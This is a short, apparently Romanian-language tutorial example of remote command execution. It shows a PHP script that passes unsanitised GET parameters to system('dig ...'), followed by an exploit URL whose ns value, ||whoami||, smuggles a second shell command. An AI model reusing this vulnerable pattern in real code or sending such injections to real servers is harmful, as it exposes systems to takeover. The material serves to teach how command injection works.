 Remote Command Execution

Exemplu real

$status = $_GET['status'];
$ns = $_GET['ns'];
$host = $_GET['host'];
$query_type = $_GET['query_type']; // ANY, MX, A , etc.
$ip = $_SERVER['REMOTE_ADDR'];
$self = $_SERVER['PHP_SELF'];

$host = trim($host);
$host = strtolower($host);
echo("<span class=\"plainBlue\"><b>Executing : <u>dig @$ns $host $query_type</u></b><br>");
echo '<pre>';
system ("dig @$ns $host $query_type");

• http://127.0.0.1/dig.php?ns=||whoami||&host=sirgod.net&query_type=NS&status=digging

Comandă executată: dig ||whoami|| sirgod.net NS